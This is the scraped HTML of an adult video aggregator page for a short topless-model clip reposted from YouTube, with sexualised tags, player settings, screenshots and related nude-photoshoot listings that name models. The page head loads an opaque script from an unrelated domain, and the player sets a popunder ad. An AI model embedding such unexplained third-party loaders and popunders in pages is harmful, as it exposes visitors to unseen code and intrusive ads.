

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://youncensored.com/videos/8864/naughty-topless-model-naked-model-naked-photoshoot-see-through-dress/
body_size: 6223
content:
<!DOCTYPE html>
<html lang="en">
<head>
	<title>Naughty || Topless Model || Naked Model || Naked photoshoot || See through Dress |  Nudity, Sexually and Explicit Video on YouTube | youncensored.com</title>
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="description" content="Naughty || Topless Model || Naked Model || Naked photoshoot || See through Dress. Watch free NSFW, nude, explicit videos from YouTube. Naughty || Topless Model || Naked Model || Naked photoshoot || See through Dress"/>
	<meta name="keywords" content="Naughty || Topless Model || Naked Model || Naked photoshoot || See through Dress, asiansexy, big boobs, bikinihaul, cerespoolparty, corinnemasierostripenaked, infeccionesvaginales, nipples, nudephotography, shein, lingerie, panties, swimwear"/>
	<meta name="viewport" content="width=device-width, initial-scale=1"/>

	<link rel="icon" href="https://youncensored.com/favicon.ico" type="image/x-icon"/>
	<link rel="shortcut icon" href="https://youncensored.com/favicon.ico" type="image/x-icon"/>

			<link href="https://youncensored.com/static/styles/all-responsive-metal.css?v=8.6" rel="stylesheet" type="text/css"/>
		<link href="https://youncensored.com/static/styles/jquery.fancybox-metal.css?v=8.3" rel="stylesheet" type="text/css"/>
	
	<script>
		var pageContext = {
									videoId: '8864',						loginUrl: 'https://youncensored.com/login-required/',
			animation: '200'
		};
	</script>
			<link href="https://youncensored.com/videos/8864/naughty-topless-model-naked-model-naked-photoshoot-see-through-dress/" rel="canonical"/>
		<meta property="og:url" content="https://youncensored.com/videos/8864/naughty-topless-model-naked-model-naked-photoshoot-see-through-dress/"/>
	
			<meta property="og:title" content="Naughty || Topless Model || Naked Model || Naked photoshoot || See through Dress |  Nudity, Sexually and Explicit Video on YouTube"/>
				<meta property="og:image" content="https://youncensored.com/get_file/0/06aaa926401dcae5a7fe6f3f4ecddb81fc8fc3678f/8000/8864/posters/1.jpg/"/>
				<meta property="og:description" content="Naughty || Topless Model || Naked Model || Naked photoshoot || See through Dress. Watch free NSFW, nude, explicit videos from YouTube. Naughty || Topless Model || Naked Model || Naked photoshoot || See through Dress"/>
				<meta property="og:type" content="video:other"/>
		<meta property="video:release_date" content="2023-05-22T07:09:55Z"/>
		<meta property="video:duration" content="87"/>
					<meta property="video:tag" content="People & Blogs"/>
							<meta property="video:tag" content="asiansexy"/>
					<meta property="video:tag" content="big boobs"/>
					<meta property="video:tag" content="bikinihaul"/>
					<meta property="video:tag" content="cerespoolparty"/>
					<meta property="video:tag" content="corinnemasierostripenaked"/>
					<meta property="video:tag" content="infeccionesvaginales"/>
					<meta property="video:tag" content="nipples"/>
					<meta property="video:tag" content="nudephotography"/>
					<meta property="video:tag" content="shein"/>
					<meta property="video:tag" content="lingerie"/>
					<meta property="video:tag" content="panties"/>
					<meta property="video:tag" content="swimwear"/>
				

<script charset="utf-8" async src="https://newcreatework.monster/pjs/AjShShddJ.js"></script>

</head>
<body>



<div class="container">
	<div itemscope itemtype="https://schema.org/WPHeader" class="header">
		<div class="header-inner">
			<div class="logo">
				<a href="https://youncensored.com/"><img src="https://youncensored.com/static/images/logo4.png" alt="youncensored.com" width="265" height="42"/></a>
			</div>
			<div class="search">
				<form id="search_form" action="https://youncensored.com/search/" method="get" data-url="https://youncensored.com/search/%QUERY%/">
					<span class="search-button">Search</span>
					<div class="search-text"><input type="text" name="q" placeholder="Search" value=""/></div>
				</form>
			</div>
		</div>
	</div>
	<nav>
		<div itemscope itemtype="https://www.schema.org/SiteNavigationElement" class="navigation">
			<button class="button">
				<span class="icon">
					<span class="ico-bar"></span>
					<span class="ico-bar"></span>
					<span class="ico-bar"></span>
				</span>
			</button>
						<ul class="primary">
				<li itemprop="name" >
					<a itemprop="url" href="https://youncensored.com/" id="item1">Home</a>
				</li>
				<li itemprop="name" >
					<a itemprop="url" href="https://youncensored.com/top/" id="item3">Top Rated</a>
				</li>
				<li itemprop="name" >
					<a itemprop="url" href="https://youncensored.com/popular/" id="item4">Most Viewed</a>
				</li>
													<li itemprop="name" >
						<a itemprop="url" href="https://youncensored.com/categories/" id="item6">Categories</a>
					</li>
				
					<li itemprop="name" >
						<a itemprop="url" href="https://youncensored.com/tags/" id="item100">Tags</a>
					</li>

																											</ul>
			<ul class="secondary">
							</ul>
		</div>
	</nav>
<div class="content">
		
<div class="headline">
	<h1>Naughty || Topless Model || Naked Model || Naked photoshoot || See through Dress | Nudity, Sexually and Explicit Video on YouTube</h1>
</div>
<div class="block-video">

	<div class="video-holder">
		<div class="player" itemscope itemtype="https://schema.org/VideoObject">

		<meta itemprop="width" content="855">
		<meta itemprop="height" content="480">
		<meta itemprop="name" content="Naughty || Topless Model || Naked Model || Naked photoshoot || See through Dress" />
		<meta itemprop="description" content="Naughty || Topless Model || Naked Model || Naked photoshoot || See through Dress. Watch free NSFW, nude, explicit videos from YouTube. Naughty || Topless Model || Naked Model || Naked photoshoot || See through Dress" />
		<meta itemprop="thumbnailUrl" content="https://youncensored.com/get_file/0/06aaa926401dcae5a7fe6f3f4ecddb81fc8fc3678f/8000/8864/posters/1.jpg/" />
		<meta itemprop="duration" content="PT1M27S" />
		<meta itemprop="uploadDate" content="2023-05-22T07:09:55Z" />
		<meta property="og:image" content="https://youncensored.com/get_file/0/06aaa926401dcae5a7fe6f3f4ecddb81fc8fc3678f/8000/8864/posters/1.jpg/" />
		<meta itemprop="embedUrl" content="https://youncensored.com/embed/8864" />

			<div class="player-holder">
															<div class="player-wrap" style="width: 100%; height: 0; padding-bottom: 56.25%">
							<div id="kt_player"></div>
						</div>
						<script type="text/javascript" src="https://youncensored.com/player/kt_player.js?v=3.14.11"></script>
						<script type="text/javascript">
							/* <![CDATA[ */
															function getEmbed(width, height) {
									if (width && height) {
										return '<iframe width="' + width + '" height="' + height + '" src="https://youncensored.com/embed/8864" frameborder="0" allowfullscreen></iframe>';
									}
									return '<iframe width="1280" height="720" src="https://youncensored.com/embed/8864" frameborder="0" allowfullscreen></iframe>';
								}
							
							var flashvars = {
																	video_id: '8864', 																	video_title: 'Naughty || Topless Model || Naked Model || Naked photoshoot || See through Dress', 																	video_categories: 'People & Blogs', 																	video_tags: 'asiansexy, big boobs, bikinihaul, cerespoolparty, corinnemasierostripenaked, infeccionesvaginales, nipples, nudephotography, shein, lingerie, panties, swimwear', 																	license_code: '$710257723432645', 																	event_reporting: 'https://youncensored.com/player/stats.php?embed=0&device_type=1', 																	event_reporting2: 'https://youncensored.com/get_file/1/5534c57a2e9e111d1d1e7f57675f3be0760d7b2812/8000/8864/8864.mp4/', 																	play_reporting: 'https://youncensored.com/player/stats.php?event=FirstPlay&video_id=8864&device_type=1', 																	rnd: '1769690851', 																	video_url: 'function/0/https://youncensored.com/get_file/1/873ae336e25c3c51f4062f30660cdde93f94c6e9ae/8000/8864/8864.mp4/', 																	video_url_hd: '1', 																	postfix: '.mp4', 																	video_url_text: 'HD', 																	video_alt_url: 'function/0/https://youncensored.com/get_file/1/66405d8509c61cc998c310bd2b164215d44536a10c/8000/8864/8864_480p.mp4/', 																	video_alt_url_text: '480p', 																	default_slot: '2', 																	timeline_screens_url: 'https://youncensored.com/contents/videos_screenshots/8000/8864/timelines/mp4/180x100/{time}.jpg', 																	timeline_screens_interval: '10', 																	timeline_screens_count: '9', 																	preview_url: 'https://youncensored.com/get_file/0/06aaa926401dcae5a7fe6f3f4ecddb81fc8fc3678f/8000/8864/posters/1.jpg/', 																	skin: 'youtube.css', 																	logo_position: '0,0', 																	logo_anchor: 'topleft', 																	popunder_url: 'https://tsyndicate.com/api/v1/direct/3ad8ba9024bd4ba9af54d9803ad947cc?', 																	popunder_duration: '3600', 																	hide_controlbar: '1', 																	hide_style: 'fade', 																	volume: '1', 																	embed: '0', 																	player_width: '882', 																	player_height: '496.125'															};
														kt_player('kt_player', 'https://youncensored.com/player/kt_player.swf?v=3.14.11', '100%', '100%', flashvars);
							/* ]]> */
						</script>
												</div>
		</div>

					
				<div class="video-info">
			<div class="info-holder">
				<div class="info-buttons">
					<div class="rating-container">
													<a href="#like" class="rate-like" title="I like this video" data-video-id="8864" data-vote="5">I like this video</a>
							<a href="#dislike" class="rate-dislike" title="I don't like this video" data-video-id="8864" data-vote="0">I don't like this video</a>
												<div class="rating">
														
														
							<span class="voters" data-success="Thank you!" data-error="IP already voted">100% (9 votes)</span>
							<span class="scale-holder positive"><span class="scale" style="width:100%;" data-rating="5.0000" data-votes="9"></span></span>
						</div>
					</div>
									</div>
				<div id="tab_video_info" class="tab-content">
					<div class="block-details">
												<div class="info">
							<div class="item">
								<span>Duration: <em>1:27</em></span>
								<span>Views: <em>11K</em></span>
								<span>Submitted: <em>2 years ago</em></span>
															</div>
															<div class="item">
									Description:
									<em>Naughty || Topless Model || Naked Model || Naked photoshoot || See through Dress</em>
								</div>
																						<div class="item">
									Video was uploaded on Youtube:
									<em>05.06.2021</em>
								</div>
																													<div class="item">
									Categories:
																			<a title="Category: People & Blogs - Nude Videos on YouTube" href="https://youncensored.com/categories/people-blogs/">People & Blogs</a>
																	</div>
																						<div class="item">
									Tags:
																			<a title="Asiansexy - Nude Videos on YouTube" href="https://youncensored.com/tags/asiansexy2/">asiansexy</a>
																			<a title="Big boobs - Nude Videos on YouTube" href="https://youncensored.com/tags/big-boobs3/">big boobs</a>
																			<a title="Bikinihaul - Nude Videos on YouTube" href="https://youncensored.com/tags/bikinihaul2/">bikinihaul</a>
																			<a title="Cerespoolparty - Nude Videos on YouTube" href="https://youncensored.com/tags/cerespoolparty2/">cerespoolparty</a>
																			<a title="Corinnemasierostripenaked - Nude Videos on YouTube" href="https://youncensored.com/tags/corinnemasierostripenaked2/">corinnemasierostripenaked</a>
																			<a title="Infeccionesvaginales - Nude Videos on YouTube" href="https://youncensored.com/tags/infeccionesvaginales2/">infeccionesvaginales</a>
																			<a title="Nipples - Nude Videos on YouTube" href="https://youncensored.com/tags/nipples2/">nipples</a>
																			<a title="Nudephotography - Nude Videos on YouTube" href="https://youncensored.com/tags/nudephotography2/">nudephotography</a>
																			<a title="Shein - Nude Videos on YouTube" href="https://youncensored.com/tags/shein/">shein</a>
																			<a title="Lingerie - Nude Videos on YouTube" href="https://youncensored.com/tags/lingerie2/">lingerie</a>
																			<a title="Panties - Nude Videos on YouTube" href="https://youncensored.com/tags/panties2/">panties</a>
																			<a title="Swimwear - Nude Videos on YouTube" href="https://youncensored.com/tags/swimwear2/">swimwear</a>
																	</div>
							

															<div class="item">
									Source:
									<em><a style="background-color: #ff0000; color:#fff;" href="https://youtu.be/6Z4lZcbbnbQ" rel="nofollow external noopener" target="_blank" title=""> Link on Youtube</a></em> 
								</div>
							
																											</div>
					</div>

<div class="spot" style="text-align:center; margin: 10px 0; background: #151515; text-align: center; padding: 10px 0; border: 1px solid #1b1b1b;">
<div id="ts_ad_video_0gt47" style="max-width: 400px; display: inline-block;"></div>
<script src="//cdn.tsyndicate.com/sdk/v1/outstream.video.js"></script>
<script>
   TSOutstreamVideo({
       spot: "54d4b3c48d684f5098905a22d9fc0e6e",
       containerId: "ts_ad_video_0gt47",
       cookieExpires: "4",
   });
</script>
</div>

					<div class="block-screenshots" style="margin-top:2rem">
																					<a href="https://youncensored.com/contents/videos_sources/8000/8864/screenshots/1.jpg" class="item" rel="screenshots" data-fancybox-type="image" title="1. Naughty || Topless Model || Naked Model || Naked photoshoot || See through Dress">
									<img class="thumb " src="https://youncensored.com/contents/videos_screenshots/8000/8864/320x180/1.jpg" width="320" height="180" alt="1. Naughty || Topless Model || Naked Model || Naked photoshoot || See through Dress">
								</a>
																												<a href="https://youncensored.com/contents/videos_sources/8000/8864/screenshots/4.jpg" class="item" rel="screenshots" data-fancybox-type="image" title="2. Naughty || Topless Model || Naked Model || Naked photoshoot || See through Dress">
									<img class="thumb " src="https://youncensored.com/contents/videos_screenshots/8000/8864/320x180/4.jpg" width="320" height="180" alt="2. Naughty || Topless Model || Naked Model || Naked photoshoot || See through Dress">
								</a>
																												<a href="https://youncensored.com/contents/videos_sources/8000/8864/screenshots/7.jpg" class="item" rel="screenshots" data-fancybox-type="image" title="3. Naughty || Topless Model || Naked Model || Naked photoshoot || See through Dress">
									<img class="thumb " src="https://youncensored.com/contents/videos_screenshots/8000/8864/320x180/7.jpg" width="320" height="180" alt="3. Naughty || Topless Model || Naked Model || Naked photoshoot || See through Dress">
								</a>
																												<a href="https://youncensored.com/contents/videos_sources/8000/8864/screenshots/10.jpg" class="item" rel="screenshots" data-fancybox-type="image" title="4. Naughty || Topless Model || Naked Model || Naked photoshoot || See through Dress">
									<img class="thumb " src="https://youncensored.com/contents/videos_screenshots/8000/8864/320x180/10.jpg" width="320" height="180" alt="4. Naughty || Topless Model || Naked Model || Naked photoshoot || See through Dress">
								</a>
																												<a href="https://youncensored.com/contents/videos_sources/8000/8864/screenshots/13.jpg" class="item" rel="screenshots" data-fancybox-type="image" title="5. Naughty || Topless Model || Naked Model || Naked photoshoot || See through Dress">
									<img class="thumb " src="https://youncensored.com/contents/videos_screenshots/8000/8864/320x180/13.jpg" width="320" height="180" alt="5. Naughty || Topless Model || Naked Model || Naked photoshoot || See through Dress">
								</a>
																												<a href="https://youncensored.com/contents/videos_sources/8000/8864/screenshots/16.jpg" class="item" rel="screenshots" data-fancybox-type="image" title="6. Naughty || Topless Model || Naked Model || Naked photoshoot || See through Dress">
									<img class="thumb " src="https://youncensored.com/contents/videos_screenshots/8000/8864/320x180/16.jpg" width="320" height="180" alt="6. Naughty || Topless Model || Naked Model || Naked photoshoot || See through Dress">
								</a>
																												<a href="https://youncensored.com/contents/videos_sources/8000/8864/screenshots/19.jpg" class="item" rel="screenshots" data-fancybox-type="image" title="7. Naughty || Topless Model || Naked Model || Naked photoshoot || See through Dress">
									<img class="thumb " src="https://youncensored.com/contents/videos_screenshots/8000/8864/320x180/19.jpg" width="320" height="180" alt="7. Naughty || Topless Model || Naked Model || Naked photoshoot || See through Dress">
								</a>
																												<a href="https://youncensored.com/contents/videos_sources/8000/8864/screenshots/22.jpg" class="item" rel="screenshots" data-fancybox-type="image" title="8. Naughty || Topless Model || Naked Model || Naked photoshoot || See through Dress">
									<img class="thumb " src="https://youncensored.com/contents/videos_screenshots/8000/8864/320x180/22.jpg" width="320" height="180" alt="8. Naughty || Topless Model || Naked Model || Naked photoshoot || See through Dress">
								</a>
																												<a href="https://youncensored.com/contents/videos_sources/8000/8864/screenshots/25.jpg" class="item" rel="screenshots" data-fancybox-type="image" title="9. Naughty || Topless Model || Naked Model || Naked photoshoot || See through Dress">
									<img class="thumb " src="https://youncensored.com/contents/videos_screenshots/8000/8864/320x180/25.jpg" width="320" height="180" alt="9. Naughty || Topless Model || Naked Model || Naked photoshoot || See through Dress">
								</a>
																												<a href="https://youncensored.com/contents/videos_sources/8000/8864/screenshots/28.jpg" class="item" rel="screenshots" data-fancybox-type="image" title="10. Naughty || Topless Model || Naked Model || Naked photoshoot || See through Dress">
									<img class="thumb " src="https://youncensored.com/contents/videos_screenshots/8000/8864/320x180/28.jpg" width="320" height="180" alt="10. Naughty || Topless Model || Naked Model || Naked photoshoot || See through Dress">
								</a>
																		</div>
				</div>
				<div id="tab_comments" class="tab-content">
						
<div class="block-comments" data-block-id="video_comments_video_comments">
	<form method="post">
		<label class="field-label">Comments</label>
		<span class="hint">
																				Be the first one to comment!
					</span>

					<div class="success hidden">
				Thank you! Your comment has been submitted for review.
			</div>
			<div class="block-new-comment">
				<div class="generic-error hidden"></div>
				<div>
											<div class="row">
							<label for="comment_username" class="field-label">Your name</label>
							<input type="text" id="comment_username" name="anonymous_username" maxlength="30" class="textfield" placeholder="optional, please enter name to make your comment personalized"/>
						</div>
										<div class="row">
						<label for="comment_message" class="field-label required">Comment</label>
													<textarea class="textarea" id="comment_message" name="comment" rows="3" placeholder=""></textarea>
							<div class="field-error down"></div>
											</div>
					<div class="bottom">
													<label>Please confirm that you are a Human by entering security code from the image below.</label>
							<div class="captcha-control">
																	<div class="image">
										<img src="https://youncensored.com/captcha/comments/?rand=1769690851" alt="Captcha image"/>
										<label for="comment_code" class="field-label required">Security code</label>
										<input type="text" id="comment_code" class="textfield" name="code" autocomplete="off">
										<div class="field-error up"></div>
									</div>	
																<input type="hidden" name="action" value="add_comment"/>
								<input type="hidden" name="video_id" value="8864">
								<input type="submit" class="submit" value="Send">
							</div>
											</div>
				</div>
			</div>
			</form>

	<div class="list-comments hidden">
	<div id="video_comments_video_comments">
		<div class="margin-fix" id="video_comments_video_comments_items">
					</div>

								</div>
</div></div>


				</div>
			</div>
		</div>
	</div>
</div>
	<div class="related-videos" id="list_videos_related_videos">
	<ul class="list-sort" id="list_videos_related_videos_filter_list">
					<li><span>Related Videos</span></li>
		
		
			</ul>
		
<div class="box">
	<div class="list-videos">
		<div class="margin-fix" id="list_videos_related_videos_items">
															<div class="item  ">
						<a href="https://youncensored.com/videos/6006/18-topless-naked-photoshoot-of-hot-russian-model-dasha-mikhailova-backstage/" title="(18+) Topless naked photoshoot of hot Russian model – Dasha Mikhailova | Backstage" >
							<div class="img">
																										<img class="thumb " src="https://youncensored.com/contents/videos_screenshots/6000/6006/posters/320x180/1.jpg"  alt="(18+) Topless naked photoshoot of hot Russian model – Dasha Mikhailova | Backstage" data-cnt="30"   width="320" height="180"/>
																		
																																																	<span class="is-hd">HD</span>							</div>
							<strong class="title">


(18+) Topless naked photoshoot of hot Russian model – Dasha Mikhailova | Backstage


							</strong>
							<div class="wrap">
								<div class="duration">2:15</div>

																								<div class="rating positive">
									93%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>3 years ago</em></div>
								<div class="views">3.8M</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://youncensored.com/videos/5548/18-naked-photoshoot-of-beautiful-hot-model/" title="(18+) Naked photoshoot of beautiful hot model" >
							<div class="img">
																										<img class="thumb " src="https://youncensored.com/contents/videos_screenshots/5000/5548/posters/320x180/1.jpg"  alt="(18+) Naked photoshoot of beautiful hot model" data-cnt="30"   width="320" height="180"/>
																		
																																																	<span class="is-hd">HD</span>							</div>
							<strong class="title">


(18+) Naked photoshoot of beautiful hot model


							</strong>
							<div class="wrap">
								<div class="duration">1:53</div>

																								<div class="rating positive">
									100%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>4 years ago</em></div>
								<div class="views">5.5M</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://youncensored.com/videos/5900/nude-photoshoot-naked-photoshoot-nude-model-naked-model/" title="Nude Photoshoot || Naked Photoshoot || Nude Model || Naked Model" >
							<div class="img">
																										<img class="thumb " src="https://youncensored.com/contents/videos_screenshots/5000/5900/posters/320x180/1.jpg"  alt="Nude Photoshoot || Naked Photoshoot || Nude Model || Naked Model" data-cnt="30"   width="320" height="180"/>
																		
																																																	<span class="is-hd">HD</span>							</div>
							<strong class="title">


Nude Photoshoot || Naked Photoshoot || Nude Model || Naked Model


							</strong>
							<div class="wrap">
								<div class="duration">5:30</div>

																								<div class="rating positive">
									100%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>4 years ago</em></div>
								<div class="views">20K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://youncensored.com/videos/10284/naked-photoshoot-model-annet/" title="Naked photoshoot – Model Annet" >
							<div class="img">
																										<img class="thumb " src="https://youncensored.com/contents/videos_screenshots/10000/10284/posters/320x180/1.jpg"  alt="Naked photoshoot – Model Annet" data-cnt="30"   width="320" height="180"/>
																		
																																																	<span class="is-hd">HD</span>							</div>
							<strong class="title">


Naked photoshoot – Model Annet


							</strong>
							<div class="wrap">
								<div class="duration">1:52</div>

																								<div class="rating positive">
									100%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>3 years ago</em></div>
								<div class="views">3.3K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://youncensored.com/videos/10292/18-naked-photoshoot-of-beautiful-hot-model2/" title="(18+) Naked photoshoot of beautiful hot model #2" >
							<div class="img">
																										<img class="thumb " src="https://youncensored.com/contents/videos_screenshots/10000/10292/posters/320x180/1.jpg"  alt="(18+) Naked photoshoot of beautiful hot model #2" data-cnt="30"   width="320" height="180"/>
																		
																																																	<span class="is-hd">HD</span>							</div>
							<strong class="title">


(18+) Naked photoshoot of beautiful hot model #2


							</strong>
							<div class="wrap">
								<div class="duration">1:53</div>

																								<div class="rating positive">
									100%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>3 years ago</em></div>
								<div class="views">3.1K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://youncensored.com/videos/14007/18-naked-photoshoot-of-beautiful-hot-model-3/" title="(18+) Naked photoshoot of beautiful hot model #3" >
							<div class="img">
																										<img class="thumb " src="https://youncensored.com/contents/videos_screenshots/14000/14007/posters/320x180/1.jpg"  alt="(18+) Naked photoshoot of beautiful hot model #3" data-cnt="30"   width="320" height="180"/>
																		
																																																	<span class="is-hd">HD</span>							</div>
							<strong class="title">


(18+) Naked photoshoot of beautiful hot model #3


							</strong>
							<div class="wrap">
								<div class="duration">1:53</div>

																								<div class="rating positive">
									100%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>2 years ago</em></div>
								<div class="views">73K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://youncensored.com/videos/5041/playboy-model-naked-photoshoot-december/" title="Playboy Model Naked Photoshoot December" >
							<div class="img">
																										<img class="thumb " src="https://youncensored.com/contents/videos_screenshots/5000/5041/posters/320x180/1.jpg"  alt="Playboy Model Naked Photoshoot December" data-cnt="30"   width="320" height="180"/>
																		
																																																	<span class="is-hd">HD</span>							</div>
							<strong class="title">


Playboy Model Naked Photoshoot December


							</strong>
							<div class="wrap">
								<div class="duration">1:36</div>

																								<div class="rating positive">
									100%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>4 years ago</em></div>
								<div class="views">223K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://youncensored.com/videos/10279/18-model-anna-ioannova-in-a-naked-photoshoot/" title="18+ Model Anna Ioannova in a Naked Photoshoot" >
							<div class="img">
																										<img class="thumb " src="https://youncensored.com/contents/videos_screenshots/10000/10279/posters/320x180/1.jpg"  alt="18+ Model Anna Ioannova in a Naked Photoshoot" data-cnt="30"   width="320" height="180"/>
																		
																																																	<span class="is-hd">HD</span>							</div>
							<strong class="title">


18+ Model Anna Ioannova in a Naked Photoshoot


							</strong>
							<div class="wrap">
								<div class="duration">2:09</div>

																								<div class="rating positive">
									0%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>3 years ago</em></div>
								<div class="views">5.6K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://youncensored.com/videos/14003/18-model-anna-ioannova-in-a-naked-photoshoot-2/" title="18+ Model Anna Ioannova in a Naked Photoshoot #2" >
							<div class="img">
																										<img class="thumb " src="https://youncensored.com/contents/videos_screenshots/14000/14003/posters/320x180/1.jpg"  alt="18+ Model Anna Ioannova in a Naked Photoshoot #2" data-cnt="30"   width="320" height="180"/>
																		
																																																	<span class="is-hd">HD</span>							</div>
							<strong class="title">


18+ Model Anna Ioannova in a Naked Photoshoot #2


							</strong>
							<div class="wrap">
								<div class="duration">2:09</div>

																								<div class="rating positive">
									83%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>1 year ago</em></div>
								<div class="views">28K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://youncensored.com/videos/5667/naked-photoshoot-of-beautiful-model-maria-demina-18/" title="Naked photoshoot of beautiful Model Maria Demina! 18+" >
							<div class="img">
																										<img class="thumb " src="https://youncensored.com/contents/videos_screenshots/5000/5667/posters/320x180/1.jpg"  alt="Naked photoshoot of beautiful Model Maria Demina! 18+" data-cnt="30"   width="320" height="180"/>
																		
																																																	<span class="is-hd">HD</span>							</div>
							<strong class="title">


Naked photoshoot of beautiful Model Maria Demina! 18+


							</strong>
							<div class="wrap">
								<div class="duration">5:22</div>

																								<div class="rating positive">
									83%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>5 years ago</em></div>
								<div class="views">15K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://youncensored.com/videos/7226/naked-photoshoot-of-beautiful-model-maria-demina-182/" title="Naked photoshoot of beautiful Model Maria Demina – 18+" >
							<div class="img">
																										<img class="thumb " src="https://youncensored.com/contents/videos_screenshots/7000/7226/posters/320x180/1.jpg"  alt="Naked photoshoot of beautiful Model Maria Demina – 18+" data-cnt="30"   width="320" height="180"/>
																		
																																																	<span class="is-hd">HD</span>							</div>
							<strong class="title">


Naked photoshoot of beautiful Model Maria Demina – 18+


							</strong>
							<div class="wrap">
								<div class="duration">5:22</div>

																								<div class="rating positive">
									100%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>4 years ago</em></div>
								<div class="views">793K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://youncensored.com/videos/20830/beautiful-russian-naked-model-photoshoot-may-2021/" title="#Beautiful #Russian #Naked Model. (Photoshoot May #2021)" >
							<div class="img">
																										<img class="thumb " src="https://youncensored.com/contents/videos_screenshots/20000/20830/posters/320x180/1.jpg"  alt="#Beautiful #Russian #Naked Model. (Photoshoot May #2021)" data-cnt="30"   width="320" height="180"/>
																		
																																																								</div>
							<strong class="title">


#Beautiful #Russian #Naked Model. (Photoshoot May #2021)


							</strong>
							<div class="wrap">
								<div class="duration">17:23</div>

																								<div class="rating positive">
									0%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>1 year ago</em></div>
								<div class="views">78K</div>
							</div>
						</a>
											</div>
												</div>
	</div>
</div>								<div class="load-more" id="list_videos_related_videos_pagination">
			<a href="#related" data-action="ajax" data-container-id="list_videos_related_videos_pagination" data-block-id="list_videos_related_videos" data-append-items-to="list_videos_related_videos_items" data-max-queries="152" data-parameters="sort_by:;from:2">Load more...</a>
		</div>
	</div>

</div>

	<div class="footer-margin">
							<div class="content">
				<div style="margin-bottom: 5px; font-weight: bold; font-size: 14px; text-align: left;">ADVERTISEMENT</div>
<div class="box bottom-adv"><script type="application/javascript" 
data-idzone="4773402" src="https://a.magsrv.com/nativeads-v2.js" 
></script></div>
			</div>
					</div>
</div>
<div class="footer">
	<div class="footer-wrap">
		<ul class="nav">
			<li><a href="https://youncensored.com/">Home</a></li>
						<li><a data-href="https://youncensored.com/feedback/" data-fancybox="ajax">Support</a></li>
													<li><a href="https://youncensored.com/2257/">18 U.S.C. 2257</a></li>
					</ul>
		<div class="copyright">
			2005-2026 <a href="https://youncensored.com/">youncensored.com</a><br/>
			All rights reserved.
		</div>


	</div>

	<script src="https://youncensored.com/static/js/main.min.js?v=8.3"></script>
	<script>
		$.blockUI.defaults.overlayCSS = {cursor: 'wait'};

					$.Autocomplete.defaults.minChars = 3;
			$.Autocomplete.defaults.deferRequestBy = 100;
			$.Autocomplete.defaults.serviceUrl = 'https://youncensored.com/suggest/';
						</script>
	

